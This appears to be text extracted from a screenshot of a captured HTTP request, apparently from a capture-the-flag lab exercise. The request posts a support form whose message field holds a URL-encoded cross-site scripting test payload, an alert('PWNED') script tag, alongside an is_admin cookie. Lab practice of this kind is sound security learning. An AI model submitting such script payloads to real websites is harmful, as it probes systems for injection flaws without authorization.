 Request
Pretty Raw Hex
1 POST /support HTTP/1.1
2 Host: 10.129.193.81:5000
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://10.129.193.81:5000/support
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 136
10 Origin: http://10.129.193.81:5000
11 DNT: 1
12 Connection: keep-alive
13 Cookie: is_admin=InVzZXIi.uAlmXlTvm8vyihjNaPDWnvB_Zfs
14 Upgrade-Insecure-Requests: 1
15 Sec-GPC: 1
16 Priority: u=0, i
17
18 fname=shadow&lname=rooted&email=shadowrooted%40shadowrooted.es&phone=123456789&message=
%3Cscript%3Ealert%28%22PWNED%22%29%3C%2Fscript%3E